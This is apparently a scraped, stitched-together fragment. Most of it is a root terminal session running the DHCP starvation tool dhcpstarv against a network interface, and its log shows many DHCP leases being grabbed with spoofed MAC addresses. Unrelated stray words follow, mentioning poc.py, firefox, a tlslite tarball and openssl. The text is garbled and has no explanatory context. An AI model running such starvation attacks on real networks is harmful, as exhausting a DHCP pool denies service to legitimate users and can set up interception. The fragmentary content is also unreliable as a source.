 root@work:~# dhcpstarv -i wlx00e04c9c5cb3 -e 59.66.24.42
18:26:05 11/20/16: got address 59.66.24.39 for 01:26:0d:d8:5e:31 from 59.66.16.10
18:26:06 11/20/16: got 2 reply when requesting address for 01:26:0d:9a:62:df from 59.66
.16.10
18:26:07 11/20/16: got 2 reply when requesting address for 01:26:0d:9c:31:eb from 59.66
.16.10
18:26:08 11/20/16: got 2 reply when requesting address for 01:26:0d:5b:60:8a from 59.66
.16.10
18:26:09 11/20/16: got 2 reply when requesting address for 01:26:0d:79:c0:f7 from 59.66
.16.10
18:26:10 11/20/16: got 2 reply when requesting address for 01:26:0d:53:0d:70 from 59.66
.16.10
18:26:11 11/20/16: got address 59.66.24.54 for 01:26:0d:8e:2b:bb from 59.66.16.10
18:26:12 11/20/16: got 2 reply when requesting address for 01:26:0d:80:12:4d from 59.66
.16.10
18:26:13 11/20/16: got address 59.66.24.40 for 01:26:0d:54:28:11 from 59.66.16.10
18:26:14 11/20/16: got 2 reply when requesting address for 01:26:0d:5d:d2:d5 from 59.66
.16.10
18:26:15 11/20/16: got address 59.66.24.136 for 01:26:0d:22:c6:1a from 59.66.16.10
18:26:16 11/20/16: got address 59.66.24.153 for 01:26:0d:43:4c:4c from 59.66.16.10
poc.py
firefox
TGZ
tlslite-0.4.6.tar.gz
openssl